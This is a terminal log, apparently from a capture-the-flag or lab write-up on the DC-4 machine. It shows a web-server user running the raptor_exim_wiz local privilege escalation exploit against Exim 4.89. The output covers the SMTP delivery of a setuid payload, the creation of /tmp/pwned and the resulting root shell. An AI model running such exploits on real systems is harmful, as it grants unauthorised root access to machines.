 www-data@dc-4:/tmp$ chmod +x 46996.sh
chmod +x 46996.sh
www-data@dc-4:/tmp$ ./46996.sh
./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Preparing setuid shell helper...
Problems compiling setuid shell helper, check your gcc.
Falling back to the /bin/sh method.
Delivering setuid payload...
whoami
whoami
220 dc-4 ESMTP Exim 4.89 Wed, 06 Sep 2023 22:45:39 +1000
250 dc-4 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1qdrud-0000E3-2J
221 dc-4 closing connection
Waiting 5 seconds...
-rwsr-xr-x 1 root www-data 124492 Sep  6 22:45 /tmp/pwned
# root
# #